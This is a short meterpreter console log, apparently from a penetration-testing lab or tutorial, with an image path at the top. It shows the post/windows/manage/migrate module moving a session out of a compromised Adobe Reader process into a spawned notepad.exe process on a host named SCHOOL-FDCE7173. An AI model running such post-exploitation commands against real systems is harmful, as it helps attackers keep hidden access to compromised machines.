 meterpreter > run post/windows/manage/migrate
[*] Running module against SCHOOL-FDCE7173
[*] Current server process: AcroRd32.exe (2268)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2528
[+] Successfully migrated to process 2528
meterpreter >